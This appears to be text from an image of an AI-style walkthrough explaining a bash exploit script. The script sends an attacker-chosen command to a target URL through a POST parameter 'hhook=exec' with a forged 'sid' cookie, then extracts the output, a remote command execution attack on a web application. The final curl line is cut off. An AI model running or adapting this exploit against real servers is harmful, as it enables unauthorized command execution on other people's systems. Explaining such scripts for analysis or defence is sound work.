 This script is designed to send a command to a specified URL and retrieve the output. Let's break
down and analyze the script step by step.
Script Breakdown
1. Option Parsing with `getopts`:
bash
Copy code
while getopts ":u:c:" arg; do
  case $arg in
    u) URL=$OPTARG; let parameter_counter+=1 ;;
    c) CMD=$OPTARG; let parameter_counter+=1 ;;
  esac
done
This block is used to parse command-line options. The `-u` option sets the `URL` variable, and
the `-c` option sets the `CMD` variable. The `parameter_counter` is incremented for each
parameter received.
2. Checking for Mandatory Parameters:
bash
Copy code
if [ -z "$URL" ] || [ -z "$CMD" ]; then
  banner
  echo -e "\n[i] Usage: ${0} -u <URL> -c <CMD>\n"
  exit
else
  banner
  echo -e "\n[+] Command output:"
fi
This block checks if either the `URL` or `CMD` is unset (empty). If either is missing, it prints usage
information and exits. If both parameters are set, it proceeds to display a banner and a message
indicating that command output will follow.
3. Sending the Command and Processing the Response:
bash
Copy code
curl -s -d "sid=foo&hhook=exec&text=${CMD}" -b "sid=foo" ${URL} | egrep '\&nbsp
This block uses `curl` to send an HTTP POST request to the specified URL. The request
includes the data `sid=foo&hhook=exec&text=${CMD}` and the cookie `sid=foo`. The `curl`
command's output is piped through `egrep` to filter lines containing `&nbsp; [number] =>`,
and then through `sed` to extract and clean up the command output.